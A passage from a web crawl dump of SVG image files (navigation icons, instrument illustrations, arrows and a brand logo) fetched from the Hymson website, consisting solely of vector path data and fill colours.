<path fill-rule="evenodd" clip-rule="evenodd" d="M61.6414 17.9816C60.2706 17.9816 58.9795 17.9186 58.0074 17.8053C56.5727 17.6374 56.2915 17.4317 56.2915 17.1329C56.2915 16.834 56.5719 16.6284 58.0074 16.4605C58.9795 16.3463 60.2706 16.2842 61.6414 16.2842C63.0123 16.2842 64.3034 16.3471 65.2755 16.4605C66.7101 16.6284 66.9913 16.834 66.9913 17.1329C66.9913 17.4317 66.7109 17.6374 65.2755 17.8053C64.3034 17.9195 63.0131 17.9816 61.6414 17.9816ZM61.6423 17.4779C59.322 17.4779 57.68 17.3016 57.0344 17.1329C57.6791 16.965 59.322 16.7879 61.6423 16.7879C63.9625 16.7879 65.6045 16.9641 66.2501 17.1329C65.6045 17.3016 63.9625 17.4779 61.6423 17.4779Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
<path d="M56.6263 63.5621H65.9401C67.6275 63.5621 69 62.1896 69 60.5023V18.1202C69 17.4377 68.4451 16.8828 67.7626 16.8828H66.9072V17.3865H67.7626C68.1672 17.3865 68.4963 17.7156 68.4963 18.1202V60.5023C68.4963 61.9117 67.3496 63.0584 65.9401 63.0584H56.6263C55.2168 63.0584 54.0701 61.9117 54.0701 60.5023V18.1202C54.0701 17.7156 54.3992 17.3865 54.8038 17.3865H56.3904V16.8828H54.8038C54.1213 16.8828 53.5664 17.4377 53.5664 18.1202V60.5023C53.5664 62.1896 54.9389 63.5621 56.6263 63.5621Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
<path d="M66.0998 29.7718C67.0719 29.7718 67.0736 28.2607 66.0998 28.2607C65.1277 28.2607 65.126 29.7718 66.0998 29.7718Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
<path d="M66.0998 33.1456C67.0719 33.1456 67.0736 31.6346 66.0998 31.6346C65.1277 31.6346 65.126 33.1456 66.0998 33.1456Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
<path d="M66.0998 36.7427C67.0719 36.7427 67.0736 35.2317 66.0998 35.2317C65.1277 35.2317 65.126 36.7427 66.0998 36.7427Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
</g>
<defs>
<clipPath id="clip0_17_225">
<rect width="80" height="80" fill="white" style="fill:white;fill-opacity:1;"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_04.svg
body_size: -48
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.2048 7.29258L18.1189 15.7412C18.49 16.2715 18.1107 17 17.4635 17L6.53652 17C5.88931 17 5.50998 16.2715 5.88114 15.7412L11.7952 7.29258C11.8947 7.1504 12.1053 7.1504 12.2048 7.29258Z" fill="#004D8C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221119/dhicon10.svg
body_size: 146
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M9.33337 16.4C9.33337 13.383 9.33337 11.8745 10.2706 10.9373C11.2079 10 12.7164 10 15.7334 10H18.9334C21.9504 10 23.4589 10 24.3961 10.9373C25.3334 11.8745 25.3334 13.383 25.3334 16.4V19.6C25.3334 22.617 25.3334 24.1255 24.3961 25.0627C23.4589 26 21.9504 26 18.9334 26H15.7334C12.7164 26 11.2079 26 10.2706 25.0627C9.33337 24.1255 9.33337 22.617 9.33337 19.6V16.4Z" fill="#004D8C"/>
<path d="M8 15.0667C8 12.0498 8 10.5413 8.93726 9.60401C9.87452 8.66675 11.383 8.66675 14.4 8.66675H17.6C20.617 8.66675 22.1255 8.66675 23.0627 9.60401C24 10.5413 24 12.0498 24 15.0667V18.2667C24 21.2837 24 22.7922 23.0627 23.7295C22.1255 24.6667 20.617 24.6667 17.6 24.6667H14.4C11.383 24.6667 9.87452 24.6667 8.93726 23.7295C8 22.7922 8 21.2837 8 18.2667V15.0667Z" stroke="#004D8C" stroke-width="1.33333"/>
<rect x="13.3334" y="14" width="6.66667" height="6.66667" rx="1.33333" fill="#FFA800"/>
<path d="M13.3331 8.33374V3.33374" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M19.9998 8.33374V3.33374" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M24 14L29 14" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M24 20.6667L29 20.6667" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M13.3331 29.6663V24.6663" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M19.9998 29.6663V24.6663" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M2.66663 14L7.66663 14" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M2.66675 20.6667L7.66675 20.6667" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250418/fenxiyiqi02-841.svg
body_size: 3233
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_246)">
<path d="M53.2207 22.47H25.0776V18.1283C25.0776 17.3937 25.6753 16.7969 26.409 16.7969H51.8893C52.6238 16.7969 53.2215 17.3946 53.2215 18.1283V22.47H53.2207ZM25.5813 21.9663H52.7179V18.1283C52.7179 17.6716 52.346 17.3006 51.8893 17.3006H26.409C25.9524 17.3006 25.5813 17.6724 25.5813 18.1283V21.9663ZM45.1375 31.145H34.5216C33.7938 31.145 33.223 30.7656 33.223 30.2804C33.223 29.796 33.793 29.4157 34.5216 29.4157V29.9194C34.0364 29.9194 33.7266 30.1335 33.7266 30.2804C33.7266 30.4273 34.0364 30.6413 34.5216 30.6413H45.1375C45.6227 30.6413 45.9325 30.4273 45.9325 30.2804C45.9325 30.1335 45.6227 29.9194 45.1375 29.9194V29.4157C45.8653 29.4157 46.4361 29.7952 46.4361 30.2804C46.4361 30.7656 45.8662 31.145 45.1375 31.145Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M53.2207 36.3146H25.0776V30.6406H53.2215V36.3146H53.2207ZM25.5813 35.8109H52.7179V31.1443H25.5813V35.8109Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M28.6706 31.1445H25.0777V21.9658H28.6706V31.1445ZM25.5814 30.6409H28.1669V22.4695H25.5814V30.6409ZM26.3377 45.9896H23.7429C23.4911 45.9896 23.2871 45.7848 23.2871 45.5338V39.509H25.9407C26.1598 39.509 26.3377 39.6869 26.3377 39.906V45.9896ZM23.7899 45.486H25.834V40.0126H23.7908V45.486H23.7899Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M51.7774 63.5618H26.5204C26.1418 63.5618 25.8338 63.2538 25.8338 62.8752V37.7953C25.8338 37.3185 26.2216 36.9315 26.6976 36.9315H51.5995C52.0763 36.9315 52.4633 37.3193 52.4633 37.7953V62.8752C52.4641 63.2538 52.156 63.5618 51.7774 63.5618ZM26.6976 37.4352C26.4986 37.4352 26.3374 37.5972 26.3374 37.7953V62.8752C26.3374 62.9759 26.4197 63.0582 26.5204 63.0582H51.7783C51.879 63.0582 51.9613 62.9759 51.9613 62.8752V37.7953C51.9613 37.5963 51.7993 37.4352 51.6011 37.4352H26.6976ZM23.7829 43.4877H8.94876C7.28326 43.4877 5.9292 42.1328 5.9292 40.4682V29.2646H20.7634C22.4289 29.2646 23.7829 30.6195 23.7829 32.2842V43.4877ZM6.43204 29.7683V40.4673C6.43204 41.8549 7.56112 42.9832 8.94792 42.9832H23.2784V32.285C23.2784 30.8974 22.1493 29.7692 20.7626 29.7692L6.43204 29.7683Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M20.8015 41.76H10.6826C9.1825 41.76 7.96191 40.5394 7.96191 39.0393V31.6377C7.96191 31.2818 8.25153 30.9922 8.60746 30.9922H18.7264C20.2265 30.9922 21.4471 32.2128 21.4471 33.7129V41.1145C21.4471 41.4704 21.1575 41.76 20.8015 41.76ZM8.60746 31.4959C8.52939 31.4959 8.46559 31.5597 8.46559 31.6377V39.0393C8.46559 40.2616 9.46036 41.2563 10.6826 41.2563H20.8015C20.8796 41.2563 20.9434 41.1925 20.9434 41.1145V33.7129C20.9434 32.4906 19.9486 31.4959 18.7264 31.4959H8.60746ZM40.1017 52.7662C39.9447 51.4777 39.4947 50.707 39.1489 50.707C38.803 50.707 38.3531 51.4768 38.1961 52.7662L37.6958 52.7058C37.8804 51.1864 38.4504 50.2042 39.148 50.2042C39.8456 50.2042 40.4156 51.1864 40.6003 52.7058L40.1017 52.7662ZM39.1497 57.2238C38.4185 57.2238 37.841 56.177 37.679 54.5568L38.1801 54.5064C38.3187 55.8916 38.782 56.7201 39.1497 56.7201C39.4956 56.7201 39.9472 55.947 40.1034 54.6542L40.6037 54.7146C40.419 56.2391 39.8482 57.2238 39.1497 57.2238ZM39.1497 39.5959C36.5415 39.5959 34.0877 39.4935 32.2409 39.3079C31.336 39.2173 30.6233 39.1107 30.1221 38.9915C29.6243 38.8731 29.1634 38.7153 29.1634 38.366C29.1634 38.0168 29.6243 37.859 30.1221 37.7406C30.6233 37.6214 31.336 37.5148 32.2409 37.4242C34.0877 37.2386 36.5415 37.1362 39.1497 37.1362C41.7579 37.1362 44.2117 37.2386 46.0585 37.4242C46.9635 37.5148 47.677 37.6214 48.1773 37.7406C48.6751 37.859 49.136 38.0168 49.136 38.366C49.136 38.7153 48.6751 38.8731 48.1773 38.9915C47.6762 39.1107 46.9635 39.2173 46.0585 39.3079C44.2109 39.4943 41.7579 39.5959 39.1497 39.5959ZM29.7695 38.366C30.5041 38.6934 33.8762 39.0922 39.1489 39.0922C44.4216 39.0922 47.7937 38.6934 48.5282 38.366C47.7937 38.0387 44.4216 37.6399 39.1489 37.6399C33.8762 37.6399 30.5041 38.0395 29.7695 38.366Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M39.1499 54.9437C36.5416 54.9437 34.0879 54.8413 32.2411 54.6558C31.3361 54.5651 30.6234 54.4585 30.1222 54.3393C29.6244 54.2209 29.1636 54.0631 29.1636 53.7139C29.1636 53.3638 29.6244 53.2069 30.1222 53.0885C30.6234 52.9693 31.3361 52.8627 32.2411 52.772C34.0879 52.5865 36.5416 52.4841 39.1499 52.4841C41.7581 52.4841 44.2118 52.5865 46.0586 52.772C46.9636 52.8627 47.6771 52.9693 48.1775 53.0885C48.6753 53.2069 49.1361 53.3647 49.1361 53.7139C49.1361 54.064 48.6753 54.2209 48.1775 54.3393C47.6763 54.4585 46.9636 54.5651 46.0586 54.6558C44.211 54.8413 41.7581 54.9437 39.1499 54.9437ZM29.7697 53.7139C30.5042 54.0413 33.8763 54.44 39.149 54.44C44.4217 54.44 47.7938 54.0413 48.5284 53.7139C47.7938 53.3865 44.4217 52.9878 39.149 52.9878C33.8763 52.9878 30.5042 53.3873 29.7697 53.7139ZM39.2002 19.3009C36.953 19.3009 34.8384 19.1959 33.2467 19.0062C30.8954 18.725 30.5714 18.38 30.5714 18.0484C30.5714 17.7168 30.8954 17.3718 33.2467 17.0906C34.8384 16.9 36.953 16.7959 39.2002 16.7959C41.4475 16.7959 43.5621 16.9008 45.1537 17.0906C47.5051 17.3718 47.8291 17.7168 47.8291 18.0484C47.8291 18.38 47.5051 18.725 45.1537 19.0062C43.5612 19.1959 41.4475 19.3009 39.2002 19.3009ZM31.1472 18.0475C31.3386 18.1483 31.9145 18.3548 33.58 18.5361C35.1171 18.704 37.1133 18.7963 39.2002 18.7963C41.2871 18.7963 43.2825 18.704 44.8196 18.5361C46.4851 18.3548 47.061 18.1474 47.2524 18.0475C47.061 17.9468 46.4851 17.7403 44.8196 17.559C43.2825 17.3911 41.2863 17.2987 39.2002 17.2987C37.1133 17.2987 35.1179 17.3911 33.58 17.559C31.9153 17.7403 31.3386 17.9476 31.1472 18.0475ZM39.8298 30.2047C37.5792 30.2047 35.4612 30.0636 33.8663 29.8084C31.4771 29.4257 31.201 28.9421 31.201 28.6114C31.201 28.2806 31.4771 27.7963 33.8663 27.4143C35.4612 27.1591 37.5792 27.0181 39.8298 27.0181C42.0804 27.0181 44.1984 27.1591 45.7934 27.4143C48.1825 27.7971 48.4587 28.2806 48.4587 28.6114C48.4587 28.9421 48.1825 29.4265 45.7934 29.8084C44.1984 30.0645 42.0804 30.2047 39.8298 30.2047ZM31.7063 28.6114C31.76 28.7255 32.2738 29.0571 34.0921 29.3342C35.6442 29.5709 37.6816 29.701 39.8298 29.701C41.978 29.701 44.0154 29.5709 45.5676 29.3342C47.3858 29.0571 47.9004 28.7255 47.9533 28.6114C47.9004 28.4972 47.3858 28.1656 45.5676 27.8886C44.0154 27.6519 41.978 27.5217 39.8298 27.5217C37.6816 27.5217 35.6442 27.6519 34.0921 27.8886C32.2746 28.1656 31.76 28.4972 31.7063 28.6114Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M39.2001 21.2971C38.5906 21.2971 38.3178 20.168 38.3178 19.0498H38.8215C38.8215 20.1117 39.08 20.6994 39.2001 20.7875C39.3193 20.6994 39.5787 20.1117 39.5787 19.0498H40.0823C40.0815 20.168 39.8087 21.2971 39.2001 21.2971ZM39.1497 41.3981C38.5402 41.3981 38.2674 40.269 38.2674 39.1508H38.7711C38.7711 40.2127 39.0296 40.8004 39.1497 40.8885C39.2689 40.8004 39.5283 40.2127 39.5283 39.1508H40.032C40.0311 40.2698 39.7583 41.3981 39.1497 41.3981ZM35.1329 27.7618C35.0195 27.7618 34.9054 27.7374 34.7962 27.6854L34.7585 27.6678L32.4944 25.4507C32.3696 25.328 32.2086 25.2485 32.0352 25.2241L28.6446 24.7372L28.6094 24.7204C28.2207 24.534 28.0562 24.0664 28.2425 23.6778C28.2867 23.5851 28.3487 23.5021 28.4251 23.4335C28.5014 23.365 28.5906 23.3122 28.6874 23.2782C28.8704 23.2136 29.0677 23.2194 29.2457 23.2933L32.1863 23.6996C32.6707 23.7668 33.1123 23.9817 33.464 24.3208L35.5106 26.2961C35.8707 26.4942 36.0177 26.9433 35.838 27.3177C35.7045 27.5981 35.4241 27.7618 35.1329 27.7618ZM35.0464 27.2438C35.1773 27.2875 35.3234 27.2279 35.3847 27.1003C35.451 26.9618 35.3922 26.7956 35.2546 26.7301L35.2176 26.7124L33.1156 24.6835C32.8436 24.4199 32.4945 24.2502 32.1192 24.1991L29.1047 23.7819L29.0694 23.7651C29.0029 23.7332 28.9265 23.729 28.8569 23.7534C28.7874 23.7778 28.7303 23.8288 28.6984 23.8952C28.6692 23.9566 28.6635 24.0265 28.6821 24.0919C28.7008 24.1573 28.7427 24.2136 28.7999 24.2503L32.1074 24.7254C32.3886 24.7657 32.6447 24.8925 32.847 25.0906L35.0464 27.2438ZM26.0859 44.6493H52.2126V45.153H26.0859V44.6493ZM48.5685 53.4628H52.2126V53.9665H48.5685V53.4628ZM26.0859 53.4628H29.7175V53.9665H26.0859V53.4628Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.6414 17.9816C60.2706 17.9816 58.9795 17.9186 58.0074 17.8053C56.5727 17.6374 56.2915 17.4317 56.2915 17.1329C56.2915 16.834 56.5719 16.6284 58.0074 16.4605C58.9795 16.3463 60.2706 16.2842 61.6414 16.2842C63.0123 16.2842 64.3034 16.3471 65.2755 16.4605C66.7101 16.6284 66.9913 16.834 66.9913 17.1329C66.9913 17.4317 66.7109 17.6374 65.2755 17.8053C64.3034 17.9195 63.0131 17.9816 61.6414 17.9816ZM61.6423 17.4779C59.322 17.4779 57.68 17.3016 57.0344 17.1329C57.6791 16.965 59.322 16.7879 61.6423 16.7879C63.9625 16.7879 65.6045 16.9641 66.2501 17.1329C65.6045 17.3016 63.9625 17.4779 61.6423 17.4779Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M56.6263 63.5621H65.9401C67.6275 63.5621 69 62.1896 69 60.5023V18.1202C69 17.4377 68.4451 16.8828 67.7626 16.8828H66.9072V17.3865H67.7626C68.1672 17.3865 68.4963 17.7156 68.4963 18.1202V60.5023C68.4963 61.9117 67.3496 63.0584 65.9401 63.0584H56.6263C55.2168 63.0584 54.0701 61.9117 54.0701 60.5023V18.1202C54.0701 17.7156 54.3992 17.3865 54.8038 17.3865H56.3904V16.8828H54.8038C54.1213 16.8828 53.5664 17.4377 53.5664 18.1202V60.5023C53.5664 62.1896 54.9389 63.5621 56.6263 63.5621Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M66.0998 29.7718C67.0719 29.7718 67.0736 28.2607 66.0998 28.2607C65.1277 28.2607 65.126 29.7718 66.0998 29.7718Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M66.0998 33.1456C67.0719 33.1456 67.0736 31.6346 66.0998 31.6346C65.1277 31.6346 65.126 33.1456 66.0998 33.1456Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M66.0998 36.7427C67.0719 36.7427 67.0736 35.2317 66.0998 35.2317C65.1277 35.2317 65.126 36.7427 66.0998 36.7427Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
</g>
<defs>
<clipPath id="clip0_17_246">
<rect width="80" height="80" fill="white" style="fill:white;fill-opacity:1;"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/mod_arrow_01.svg
body_size: 399
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.1173 17.2046L22.0901 8.17741C21.6507 7.73806 20.9384 7.73806 20.4991 8.17741C20.0598 8.61676 20.0598 9.32906 20.4991 9.76841L27.6464 16.9157H5.55562C4.9567 16.9157 4.47119 17.4012 4.47119 18.0001C4.47119 18.599 4.95673 19.0845 5.55562 19.0845H27.6464L20.4991 26.2318C20.0598 26.6711 20.0598 27.3835 20.4991 27.8228C20.7188 28.0425 21.0067 28.1523 21.2946 28.1523C21.5825 28.1523 21.8704 28.0425 22.0901 27.8228L31.1173 18.7956C31.2218 18.6911 31.3046 18.5671 31.3612 18.4306C31.4177 18.2941 31.4468 18.1478 31.4468 18.0001C31.4468 17.8524 31.4177 17.7061 31.3612 17.5696C31.3046 17.4331 31.2218 17.3091 31.1173 17.2046V17.2046Z" fill="#0D3380"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221119/dhicon09-886.svg
body_size: 269
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M4 8.66675C4 7.56218 4.89543 6.66675 6 6.66675H28.6667C29.7712 6.66675 30.6667 7.56218 30.6667 8.66675V22.0001C30.6667 23.1047 29.7712 24.0001 28.6667 24.0001H6C4.89543 24.0001 4 23.1047 4 22.0001V8.66675Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 5.99992C2 4.52716 3.19391 3.33325 4.66667 3.33325H27.3333C28.8061 3.33325 30 4.52716 30 5.99992V19.3333C30 20.806 28.8061 21.9999 27.3333 21.9999H4.66666C3.1939 21.9999 2 20.806 2 19.3333V5.99992ZM4.66667 4.66659C3.93029 4.66659 3.33333 5.26354 3.33333 5.99992V19.3333C3.33333 20.0696 3.93029 20.6666 4.66666 20.6666H27.3333C28.0697 20.6666 28.6667 20.0696 28.6667 19.3333V5.99992C28.6667 5.26354 28.0697 4.66659 27.3333 4.66659H4.66667Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.8132 6.20391C26.0688 6.46895 26.0611 6.89099 25.7961 7.14656L19.5739 13.1466C19.3156 13.3956 18.9066 13.3956 18.6484 13.1466L17.5556 12.0928L12.5739 16.8966C12.3156 17.1456 11.9066 17.1456 11.6484 16.8966L10.5556 15.8428L7.12942 19.1466C6.86439 19.4021 6.44234 19.3945 6.18677 19.1294C5.9312 18.8644 5.93887 18.4423 6.20391 18.1868L10.0928 14.4368C10.351 14.1877 10.7601 14.1877 11.0183 14.4368L12.1111 15.4905L17.0928 10.6868C17.351 10.4377 17.7601 10.4377 18.0183 10.6868L19.1111 11.7405L24.8706 6.18677C25.1356 5.9312 25.5577 5.93887 25.8132 6.20391Z" fill="#FFA800"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 29.3333L16 21.3333L17.3334 21.3333L17.3334 29.3333L16 29.3333Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.33337 28.6667C5.33337 28.2985 5.63185 28 6.00004 28H26C26.3682 28 26.6667 28.2985 26.6667 28.6667C26.6667 29.0349 26.3682 29.3333 26 29.3333H6.00004C5.63185 29.3333 5.33337 29.0349 5.33337 28.6667Z" fill="#004D8C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshifb-288.svg
body_size: 1004
content:
<svg width="505" height="114" viewBox="0 0 505 114" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M407.65 42.0898L407.42 42.4498C407.83 42.6098 408.29 42.7898 408.67 42.9598C418 47.2198 421.4 57.9398 414.79 66.7898C405.85 78.7598 386.95 81.2598 372.96 76.3098C369.7 81.7398 364.27 86.1298 348.39 85.4998C358.29 88.8498 386.01 95.9098 406.56 84.8498C426.87 73.9198 431.8 50.7998 408.62 42.4298L407.65 42.0898Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M376.77 74.0697L377 73.7097C376.59 73.5497 376.13 73.3697 375.75 73.1997C366.42 68.9397 363.02 58.2197 369.63 49.3697C378.57 37.3997 397.47 34.8997 411.46 39.8497C414.72 34.4197 420.15 30.0297 436.03 30.6597C426.13 27.3097 398.41 20.2497 377.86 31.3097C357.55 42.2397 352.62 65.3597 375.8 73.7297L376.77 74.0697Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M20.97 1.33008L12.27 42.7901L36.29 32.1701L42.76 1.33008H20.97Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M175.82 28.21C175.82 28.21 154.3 65.83 139.5 91.68C131.16 105.37 117.07 115.82 91.6099 110.76L94.9699 94.86C109.28 97.57 115.22 94.3 118.95 87.72C118.95 87.72 104.04 30.75 103.51 28.21H126.22L133.22 65.61L152.5 28.21H175.82Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M75.1401 22.5201L79.5901 1.33008H101.38L83.2501 87.7201H61.4501L70.0601 46.7201L29.4701 64.6601L24.6301 87.7201H2.83008L10.5301 51.0701L75.1401 22.5201Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M264.77 26.8503C254.9 26.7903 246.69 32.0303 241.53 37.3903C240.1 31.8103 235.99 26.9103 227.2 26.8503C216.58 26.7803 209.77 32.1203 204.94 37.8703C205.6 34.6603 206.25 31.4403 206.96 28.2003H185.05L172.56 87.7103H194.36C194.36 87.7103 199.86 61.4703 201.02 56.3603C202.4 50.3103 206.47 44.7203 212.7 44.7203C219.15 44.7203 219.32 49.4003 218.46 53.6603C217.76 57.1203 211.36 87.7103 211.36 87.7103H233.15C233.15 87.7103 239.38 57.9903 239.73 56.3803C241.03 50.3103 245.26 44.7203 251.49 44.7203C257.94 44.7203 258.11 49.4003 257.25 53.6603C256.55 57.1203 250.15 87.7103 250.15 87.7103H271.94C271.94 87.7103 279.16 53.3203 280.5 46.8803C282.12 39.0603 278.61 26.9403 264.77 26.8503Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M486.76 26.8503C476.14 26.7803 468.29 32.1203 463.46 37.8703C464.12 34.6603 464.77 31.4403 465.48 28.2003H443.57L431.08 87.7103H452.87C452.87 87.7103 458.37 61.4703 459.53 56.3603C460.91 50.3103 464.98 44.7203 471.21 44.7203C477.66 44.7203 478.88 49.4003 478.01 53.6603C477.31 57.1303 470.91 87.7103 470.91 87.7103H492.7C492.7 87.7103 499.95 53.1903 501.27 46.8803C502.91 39.0603 500.61 26.9403 486.76 26.8503Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M341.48 55.7603C336.56 53.3703 323.93 51.1703 320.73 50.4303C317.54 49.6903 311.31 48.7503 311.33 45.4403C311.33 41.6503 315.62 39.3903 320.98 39.2503C327.73 39.0903 330.41 42.9903 330.67 45.2603L352.39 42.3803C350.93 35.4303 345.74 26.7803 323.09 26.7803C310.44 26.7803 292.97 30.3303 290.5 44.6103C288.94 53.7103 295.91 60.3003 307.63 62.8803C310.34 63.5003 322.95 65.7903 325.96 67.7303C330.64 70.7203 326.29 77.5103 317.05 77.2703C308.84 77.0703 307.19 72.3403 306.75 68.8403L285.25 71.2803C286.48 89.2703 306.1 88.9403 313.02 89.1003C329.77 89.4803 347.89 84.8103 349.62 70.3803C350.02 67.3203 350.01 59.9003 341.48 55.7603Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M383.32 53.4901C380.79 58.3801 382.71 64.4301 387.61 66.9701C392.51 69.4901 398.56 67.5701 401.08 62.6801C403.61 57.7901 401.69 51.7301 396.8 49.2001C395.34 48.4401 393.77 48.0801 392.22 48.0801C388.6 48.0801 385.1 50.0601 383.32 53.4901Z" fill="white" style="fill:white;fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon02-597.svg
body_size: 828
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M52.4387 22.9978L38.9623 21.9996L39.0362 21.0023L52.5362 22.0023C52.5513 22.0034 52.5664 22.0053 52.5814 22.0078C53.6592 22.1874 56.1236 23.0698 57.428 25.2437C58.496 27.0238 59.6398 29.1917 60.2388 30.3666L62.3135 29.5367C62.3726 29.5131 62.4356 29.501 62.4992 29.501H69.9992C70.2754 29.501 70.4992 29.7248 70.4992 30.001V34.501C70.4992 34.6985 70.3828 34.8776 70.2023 34.9579L65.7412 36.9406L64.6926 37.6396L66.4152 40.2236C66.47 40.3057 66.4992 40.4022 66.4992 40.501V51.501C66.4992 51.5997 66.47 51.6962 66.4152 51.7783L64.4992 54.6523V60.001C64.4992 60.2771 64.2754 60.501 63.9992 60.501H52.4992C52.2231 60.501 51.9992 60.2771 51.9992 60.001V57.501H52.9992V59.501H63.4992V55.001H38.9992V54.001H52.4467L52.0467 50.001H38.9992V49.001H52.4992C52.7561 49.001 52.9712 49.1956 52.9967 49.4512L53.4517 54.001H63.7316L65.4992 51.3496V40.6523L63.5832 37.7783C63.43 37.5485 63.4921 37.2381 63.7219 37.0849L65.2219 36.0849C65.2454 36.0692 65.2703 36.0555 65.2961 36.044L69.4992 34.176V30.501H62.5955L60.4535 31.3577C60.3179 32.1559 59.9656 33.2096 59.2865 34.1137C58.5045 35.1548 57.2822 36.001 55.4992 36.001H38.9992V35.001H55.4992C56.9162 35.001 57.8606 34.3471 58.4869 33.5132C59.0833 32.7192 59.3844 31.7659 59.4838 31.0887C58.9441 30.0179 57.7102 27.6577 56.5705 25.7582C55.4833 23.9462 53.3722 23.1601 52.4387 22.9978ZM54.8528 40.9403C55.1341 40.659 55.5156 40.501 55.9134 40.501H59.585C60.9214 40.501 61.5906 42.1167 60.6457 43.0616L59.6457 44.0616C59.3644 44.3429 58.9828 44.501 58.585 44.501H54.9134C53.5771 44.501 52.9078 42.8852 53.8528 41.9403L54.8528 40.9403ZM55.9134 41.501C55.7808 41.501 55.6536 41.5536 55.5599 41.6474L54.5599 42.6474C54.2449 42.9624 54.468 43.501 54.9134 43.501H58.585C58.7176 43.501 58.8448 43.4483 58.9386 43.3545L59.9386 42.3545C60.2535 42.0395 60.0305 41.501 59.585 41.501H55.9134Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34 15H13C11.3431 15 10 16.3431 10 18V61C10 62.6569 11.3431 64 13 64H34C35.6569 64 37 62.6569 37 61V18C37 16.3431 35.6569 15 34 15ZM13 14C10.7909 14 9 15.7909 9 18V61C9 63.2091 10.7909 65 13 65H34C36.2091 65 38 63.2091 38 61V18C38 15.7909 36.2091 14 34 14H13Z" fill="#666666"/>
